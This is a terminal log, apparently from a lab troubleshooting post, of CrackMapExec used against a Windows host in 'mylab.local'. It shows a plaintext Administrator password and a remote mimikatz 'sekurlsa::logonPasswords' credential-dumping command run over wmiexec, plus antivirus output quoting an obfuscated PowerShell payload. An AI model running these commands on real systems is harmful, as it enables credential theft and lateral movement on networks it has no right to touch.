 (myenv) sona1@sona:~$ cme smb 192.168.10.25 -u 'Administrator' -p 'abcdefg12345!@#$%' -M mimikatz
[19:20:09] ERROR    Module not found: mimikatz                  crackmapexec.py:194
(myenv) sona1@sona:~$ cme smb 192.168.10.25 -u 'Administrator' -p 'abcdefg12345!@#$%' -X 'C:\Users\Public\mimikatz.exe "privilege::debug" "s
ekurlsa::logonPasswords" exit'
SMB         192.168.10.25   445    WIN-CHKTPKSTPVS  [*] Windows 10.0 Build 17763 x64 (name:WIN-CHKTPKSTPVS) (domain:mylab.local) (signing:Tr
ue) (SMBv1:False)
SMB         192.168.10.25   445    WIN-CHKTPKSTPVS  [+] mylab.local\Administrator:abcdefg12345!@#$% (Pwn3d!)
SMB         192.168.10.25   445    WIN-CHKTPKSTPVS  [+] Executed command via wmiexec
SMB         192.168.10.25   445    WIN-CHKTPKSTPVS  Invoke-Expression : At line:1 char:1
SMB         192.168.10.25   445    WIN-CHKTPKSTPVS  + [Net.ServicePointManager]::ServerCertificateValidationCallback = {$tr ...
SMB         192.168.10.25   445    WIN-CHKTPKSTPVS  + ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
SMB         192.168.10.25   445    WIN-CHKTPKSTPVS  This script contains malicious content and has been blocked by your antivirus software.
SMB         192.168.10.25   445    WIN-CHKTPKSTPVS  At line:1 char:2
SMB         192.168.10.25   445    WIN-CHKTPKSTPVS  +  & ( ([StRiNg]$vErBoSePreferenCe)[1,3]+'x'-jOIN'') ( -Join ( (91, 78, ...
SMB         192.168.10.25   445    WIN-CHKTPKSTPVS  +  ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
SMB         192.168.10.25   445    WIN-CHKTPKSTPVS  + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
SMB         192.168.10.25   445    WIN-CHKTPKSTPVS  + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.
InvokeExpressionCommand
(myenv) sona1@sona:~$